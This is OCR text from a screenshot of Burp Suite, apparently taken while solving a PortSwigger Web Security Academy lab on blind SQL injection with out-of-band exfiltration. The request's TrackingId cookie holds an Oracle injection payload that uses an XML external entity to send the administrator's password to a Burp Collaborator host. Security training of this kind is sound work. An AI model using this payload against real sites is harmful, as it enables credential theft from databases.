 rp Collaborator客户端
Burp Suite Response Renderer
Burp Suite Professional v2.1 - Temporary Project - licensed to h3110w0r1d By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼
目标: https://0a2200ce04aa4bf5c10d9edf00c50018.web-security-academy.net
请求
Raw 参数 头 Hex
GET /filter?category=Pets HTTP/1.1
Host: 0a2200ce04aa4bf5c10d9edf00c50018.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer:
https://0a2200ce04aa4bf5c10d9edf00c50018.web-security-academy.net/
Cookie:
TrackingId=gAdKrnUsEUhV3G4p'+union+select+extractvalue(xmltype('<%3fxml+v
ersion%3d"1.0"+encoding%3d"utf-8"%3f><!doctype+root+[+<!entity+%25+remote
+system+"http%3a//'||(select+password+from+users+where+username%3d'admini
strator')||'bcrx9myql7bpdz9gk83ym0u01r7hv6.burpcollaborator.net/">+%25rem
ote%3b]>'),'/l')+from+dual--; session=bHBrOEe5yMz2ibwCWoSNe6xjxfMaxlMv
Connection: close
响应
Raw 头 Hex HTML Render
Click to render page
ction with out-of-
tration
LAB Not solve
Back to lab description
Home | My ac
Pets
nk Lifestyle Pets